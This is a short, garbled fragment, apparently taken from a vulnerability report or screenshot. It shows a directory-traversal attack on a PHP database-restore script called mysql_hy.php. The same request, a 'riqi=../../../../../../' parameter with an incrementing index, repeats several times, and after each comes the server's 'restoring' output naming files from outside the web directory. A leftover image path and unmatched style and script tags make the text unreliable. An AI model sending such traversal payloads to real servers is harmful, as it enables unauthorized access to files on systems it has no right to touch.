 all/mysql_hy.php?riqi=../../../../../../&i=0
</style>
正在还原$RECYCLE.BIN<script>
all/mysql_hy.php?riqi=../../../../../../&i=1
</style>
正在还原10.1<script>
all/mysql_hy.php?riqi=../../../../../../&i=2
</style>
正在还原115<script>
all/mysql_hy.php?riqi=../../../../../../&i=3
</style>
正在还原123.txt<script>
all/mysql_hy.php?riqi=../../../../../../&i=4
</style>
正在还原12315.xlsx<script>
all/mysql_hy.php?riqi=../../../../../../&i=5
</style>
正在还原20170508215137.jpg<script>
all/mysql_hy.php?riqi=../../../../../../&i=6
</style>
正在还原20170508215137.png<script>
all/mysql_hy.php?riqi=../../../../../../&i=7
</style>
正在还原232323.PNG<script>
all/mysql_hy.php?riqi=../../../../../../&i=8
</style>